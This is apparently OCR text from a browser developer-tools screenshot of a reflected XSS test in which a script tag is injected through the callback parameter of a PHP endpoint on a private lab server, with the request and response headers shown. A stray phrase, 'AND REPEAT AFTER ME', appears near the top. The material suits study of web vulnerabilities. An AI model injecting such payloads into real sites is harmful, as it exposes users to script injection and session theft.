 AND REPEAT AFTER ME
lata.php?callback=hello<script>alert(0)</script>
搜索
ABP
hello
0
确定
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 代码草稿纸 无障碍环境 HackBar ABP Adblock Plus
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 640 毫秒
200 GET 192.16... data.php?callback=... document html 328 字节 88 字节 18 毫秒
404 GET 192.16... favicon.ico img html 已缓存 209 ...
消息头 Cookie 参数 响应 耗时 堆栈跟踪
请求网址: http://192.168.17.166:81/data.php?callback=hello<script>
请求方法: GET
远程地址: 192.168.17.166:81
状态码: 200 OK ?
版本: HTTP/1.1
Referrer 政策: no-referrer-when-downgrade
过滤消息头
响应头 (240 字节)
? Connection: Keep-Alive
? Content-Length: 88
? Content-Type: text/html
? Date: Sat, 24 Aug 2019 15:40:18 GMT
? Keep-Alive: timeout=5, max=100
? Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17